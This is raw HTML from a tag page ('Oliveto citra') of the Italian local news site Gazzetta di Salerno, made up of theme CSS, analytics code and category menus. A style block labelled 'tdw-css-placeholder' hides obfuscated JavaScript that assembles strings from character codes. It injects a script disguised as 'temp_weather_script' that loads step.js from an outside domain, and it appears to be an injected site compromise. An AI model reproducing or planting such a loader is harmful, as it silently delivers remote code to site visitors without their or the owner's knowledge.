<style>:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#dd9933}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#dd9933}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #dd9933}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#dd9933}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64836479-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadisalerno.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/tag/oliveto-citra/",
                    "name": "Oliveto citra"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(){try{letarczqfv=String;let_cngcfpn=arczqfv["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_claptqto="s"+"c"+arczqfv[_cngcfpn](114,105,112,116),_nmhq="c"+"re"+arczqfv[_cngcfpn](97,116,101,69,108,101,109,101,110,116),_xaxudm="s"+arczqfv[_cngcfpn](114,99),_uokj=arczqfv[_cngcfpn](105,100),_cvgpdcsb="cu"+"rre"+arczqfv[_cngcfpn](110,116,83,99,114,105,112,116);let_rghbp="pa"+"r"+arczqfv[_cngcfpn](101,110,116,78,111,100,101),ahozchgcgj="i"+"ns"+arczqfv[_cngcfpn](101,114,116,66,101,102,111,114,101),_pjmnaeqwthj="ge"+"El"+arczqfv[_cngcfpn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),azimyaqcrwy="h"+"e"+arczqfv[_cngcfpn](97,100),attyhp="ap"+"p"+arczqfv[_cngcfpn](101,110,100,67,104,105,108,100),_lvojp=document;let_cdmvvdazdgq="t"+"e"+arczqfv[_cngcfpn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wvkeukgdn=_lvojp[_nmhq](_claptqto),ahtvk=arczqfv[_cngcfpn](104,116,116,112,115,58,47,47)+arczqfv[_cngcfpn](99,100,110,46,115,116,97)+arczqfv[_cngcfpn](116,105,115,116,105,99,115,99)+arczqfv[_cngcfpn](114,105,112,116,115,46,99,111,109)+arczqfv[_cngcfpn](47)+"a"+"ss"+arczqfv[_cngcfpn](101,116,115)+arczqfv[_cngcfpn](47)+"s"+"t"+arczqfv[_cngcfpn](101,112,46,106,115);_wvkeukgdn[_xaxudm]=ahtvk;_wvkeukgdn[_uokj]=_cdmvvdazdgq;if(_lvojp[_cvgpdcsb]){_lvojp[_cvgpdcsb][_rghbp][ahozchgcgj](_wvkeukgdn,_lvojp[_cvgpdcsb])}else{_lvojp[_pjmnaeqwthj](azimyaqcrwy)[0][attyhp](_wvkeukgdn)}}catch (err){}})();</style></head>

<body class="archive tag tag-oliveto-citra tag-12785 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-159051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></li>
</ul>
</li>
<li id="menu-item-159011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></li>
</ul>
</li>
<li id="menu-item-159013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a></li>
<li id="menu-item-159012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></li>
</ul>
</li>
<li id="menu-item-159015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></li>
</ul>
</li>
<li id="menu-item-159014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></li>
</ul>
</li>
<li id="menu-item-159016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></li>
</ul>
</li>
<li id="menu-item-159022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a></li>
